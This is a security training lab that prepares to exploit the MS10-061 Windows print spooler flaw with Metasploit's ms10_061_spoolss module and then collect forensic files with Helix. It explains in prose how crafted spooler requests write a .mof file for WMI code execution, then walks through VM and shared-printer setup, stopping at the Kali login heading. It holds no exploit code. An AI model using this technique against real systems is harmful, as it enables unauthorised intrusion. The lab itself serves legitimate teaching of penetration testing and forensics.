(Metasploit:
MS10-061)
{ Kali 1.0: Detect NetBIOS
Printer Shares, Gain Access, and Obtain Forensic Files }
|
Section 0. Background
Information |
- What is the scenario?
- Have you ever heard about how a malicious
perpetrator was able to connected to a shared printer and later gain
Administrator privilege to that machine? Well, attackers can use
the same technique as Stuxnet to gain privilege to Windows XP and
Windows 2003 Servers that are sharing printers. This lesson will
provide you with (1) the reconnaissance to view this potential
vulnerability, (2) perform the exploitation, and (3) how to collect the
forensics files for a later investigation.
- What is Metasploit?
- The Metasploit Framework is a open source
penetration tool used for developing and executing exploit code against
a remote target machine. The Metasploit frame work has the world's
largest database of public, tested exploits. In simple words, Metasploit
can be used to test the Vulnerability of computer systems in order to
protect them and on the other hand it can also be used to break into
remote systems.
- What is Helix?
- Helix is a customized distribution of the
Knoppix Live Linux CD. It focuses on incident response and computer
forensics. Helix is more than just a bootable live CD. With Helix
you can boot into a robust Linux environment that includes
(1) a customizable linux kernels, (2) excellent hardware detection and
(3) many
applications dedicated to Incident Response and Forensics.
- What is the Microsoft Print Spooler Service
Impersonation Vulnerability?
- The ms10_061_spoolss module exploits the
RPC service impersonation vulnerability detailed in Microsoft Bulletin
MS10-061. By making a specific DCE RPC request to the StartDocPrinter
procedure, an attacker can impersonate the Printer Spooler service to
create a file. The
working directory at the time is %SystemRoot%\system32. An attacker
can specify any file name, including directory traversal or full
paths. By sending WritePrinter requests, an attacker can fully
control the content of the created file. In order to gain code
execution, this module writes to a directory used by Windows
Management Instrumentation (WMI) to deploy applications. This
directory (Wbem\Mof) is periodically scanned and any new .mof files
are processed automatically. This is the same technique employed by
the Stuxnet code found in the wild.
- References
- Pre-Requisite Lab
-
Damn Vulnerable Windows XP: Lesson
1: How to create a Damn Vulnerable Windows XP Machine
-
Kali: Lesson 1: Installing Kali 1.0
- Post-Requisite Lab
-
Volatility 2.2: Lesson 3: Analyzing the Memory Dump of a MS10-061 Attack
-
Lab Notes
- In this lab we will do the following:
- Download Helix2008R1
- Perform NMAP NetBios and RPC Scan
- Perform NetBios Share Reconnaissance
- Use Metasploit Module ms10_061_spoolss
to connect to victim
- Collect Basic Forensic Files
- Perform Remote Forensic Memory Capture
with Helix
- Download Basic Forensic Files
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either express or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered malicious and is against the law.
- © 2015 No content replication of any
kind is allowed without express written permission.
|
Section 1: Download
Helix |
- Open Firefox
- Instructions:
- Click the Start Button
- Type
firefox in the
search box
- Click the firefox icon


- Start Helix Download
- Instructions:
- Navigate to the following URL
- http://helix.onofri.org/Helix2008R1.iso
- Select Save File radio button
- Click the OK button

- Save Helix
- Instructions:
- Navigate to your desired destination
directory
- File name: Helix2008R1.iso
- Save as type: ISO Image File (*.iso)
- Click the Save button
|
Section 2: Start
Your Damn Vulnerable WXP-SP2 VM |

- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Edit Virtual Machine Settings
- Instructions:
- Click on Damn Vulnerable
WXP-SP2
- Click on Edit virtual machine
settings


- Configure CD/DVE(IDE)
- Instructions:
- Select
CD/DVD (IDE)
- Click on the Use physical drive:
radio button
- Select Auto detect
- Note(FYI):
-
Do not click on the OK
Button
- Configure Network Adapter
- Instructions:
- Select Network Adapter
- Click the radio button "Bridged:
Connected directly to the physical network"
- Click the OK button


- Start Damn Vulnerable WXP-SP2
- Instructions:
- Click on Damn Vulnerable WXP-SP2
- Click on Play virtual machine
|
Section 3: Login to
Damn Vulnerable WXP-SP2 |

- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- Press <Enter> or Click the Arrow
|
Section 4:
Verify you have a Network IP Address |


- Open the Command Prompt
- Instructions:
- Click the Start Button
- All Programs --> Accessories -->
Command Prompt

- Obtain Damn Vulnerable WXP-SP2's IP Address
- Instructions:
- ipconfig
- Record Your IP Address
- Note(FYI):
- In my case, Damn Vulnerable WXP-SP2's
IP Address 192.168.1.117.
- This is the IP Address of the
Victim Machine.
|
Section 5: Create
Shared Printer |

- Open Control Panel (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Click the Start Button
- All Programs --> Control Panel
-
- Open Printers and Faxes
- Instructions:
- Double Click on Printers and Faxes

- Add Printer
- Instructions:
- Right Click in white portion of the
Printers and Faxes Screen
- Click Add Printer

- Add Printer Wizard
- Instructions:
- Click the Next Button

- Add Printer Wizard (Local or Network Printer)
- Instructions:
- Select Local printer attached to
this computer
- Click the Next Button

- Add Printer Wizard (Select a Printer Port)
- Instructions:
- Select Use the following port:
- Select LPT1: (Recommended Printer
Port)
- Click the Next Button

- Add Printer Wizard (Install Printer Software)
- Instructions:
- Manufacturer: Canon
- Printers: Select the first printer in
the list
- Click the Next Button
- Add Printer Wizard (Use Existing Driver)
- Instructions:
- Select Keep existing driver
(recommended)
- Click the Next Button

- Add Printer Wizard (Name Your Printer)
- Instructions:
- Printer name:
CANON
- Do you want to use this printer as the
default printer? Yes
- Click the Next Button

- Add Printer Wizard (Printer Sharing)
- Instructions:
- Click Share name:
- Share name:
CANON
- Click the Next Button

- Add Printer Wizard (Location and Comment)
- Instructions:
- Click the Next Button

- Add Printer Wizard (Print Test Page)
- Instructions:
- Do you want to print a test page?
No
- Click the Next Button

- Add Printer Wizard (Completing the Add Printer
Wizard)
- Instructions:
- Click the Finish Button
|
Section 6: Configure Kali Virtual Machine Settings |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Edit Virtual Machine Settings
- Instructions:
- Click on Kali
- Edit Virtual Machine Settings
- Note:
- Before beginning a lesson it is
necessary to check the following VM settings.
- Configure CD/DVD
- Instructions:
- Click on CD/DVD (IDE)
- Click on the radio button "Use
physical drive:"
- Select Auto detect
- Set Network Adapter
- Instructions:
- Click on Network Adapter
- Click on the radio button "Bridged:
Connected directly to the physical network".
- Click the OK Button
|
Section 7: Play and Login to Kali |
